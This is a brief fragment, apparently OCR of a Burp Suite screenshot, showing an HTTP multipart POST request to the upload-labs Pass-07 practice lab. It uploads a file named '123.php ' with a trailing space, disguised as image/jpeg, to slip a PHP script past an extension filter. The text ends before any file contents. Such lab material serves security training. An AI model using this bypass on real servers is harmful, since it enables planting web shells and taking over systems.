 Raw Params Headers Hex
1 POST /upload-labs-master/Pass-07/index.php?action=show_code HTTP/1.1
2 Host: www.gohosts.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------100787697406106091719390671
8 Content-Length: 3241
9 Origin: http://www.gohosts.com
10 Connection: close
11 Referer: http://www.gohosts.com/upload-labs-master/Pass-07/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------100787697406106091719390671
15 Content-Disposition: form-data; name="upload_file"; filename="123.php "
16 Content-Type: image/jpeg
17